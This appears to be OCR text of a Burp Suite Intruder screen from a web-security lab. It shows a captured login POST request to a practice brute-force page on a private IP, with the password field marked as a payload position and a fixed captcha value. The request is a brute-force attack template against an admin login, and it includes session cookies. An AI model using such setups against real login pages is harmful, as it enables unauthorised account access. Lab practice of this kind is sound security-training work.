 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /vulnerabilities/burtforce/bf_vcode_1.php HTTP/1.1
2 Host: 172.16.12.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://172.16.12.2
10 Connection: close
11 Referer: http://172.16.12.2/vulnerabilities/burtforce/bf_vcode_1.php
12 Cookie: screenwidth=1250; screenheight=572; VisitNum=1; pma_lang=zh_CN; pmaUser-1=
%7B%22iv%22%3A%22bXpPKAEksfqdJdWFsFwujg%3D%3D%22%2C%22mac%22%3A%221a8795f37904835541d0d4d7da05031bac3b66c8%22%2C%22payload%22%3A%22CNI6Yy%5C%2F0oMieTfhtvLGy5A%3D%3D%22%7D; PHPSESSID=
llpp02jaeps78k1of4b30j2t91; rem-username=bbb; hd_sid=YSmKjd; hd_auth=
BAIRONG.VC.ADMINLOGIN=sauUMVu40slash01I0equals0
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=§admin§&vcode=57bu&submit=Login
Add §
Clear §
Auto §
Refresh
Search...
0 matches
Clear